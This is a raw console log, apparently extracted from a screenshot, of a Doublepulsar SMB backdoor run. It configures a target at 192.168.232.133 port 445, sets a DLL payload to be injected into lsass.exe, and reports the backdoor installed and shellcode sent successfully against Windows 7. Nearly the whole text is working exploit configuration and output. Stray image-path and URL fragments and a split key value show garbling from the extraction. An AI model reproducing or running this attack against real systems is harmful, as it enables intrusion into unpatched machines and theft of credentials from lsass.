 [!] Preparing to Execute Doublepulsar
[*] Redirection OFF
[+] Configure Plugin Local Tunnels
[+] Local Tunnel - local-tunnel-1
[?] Destination IP [192.168.232.133] :
[?] Destination Port [445] :
[+] (TCP) Local 192.168.232.133:445
[+] Configure Plugin Remote Tunnels
Module: Doublepulsar
====================
Name Value
---- -----
NetworkTimeout 60
TargetIp 192.168.232.133
TargetPort 445
DllPayload c:\s.dll
DllOrdinal 1
ProcessName lsass.exe
ProcessCommandLine
Protocol SMB
Architecture x64
Function RunDLL
https://fuping.site
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit) - XOR Key: 0xE9B8745
5
SMB Connection string is: Windows 7 Ultimate 7601 Service Pack 1
Target OS is: 7 x64
Target SP is: 1
[+] Backdoor installed
[+] DLL built
[.] Sending shellcode to inject DLL
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Command completed successfully
[+] Doublepulsar Succeeded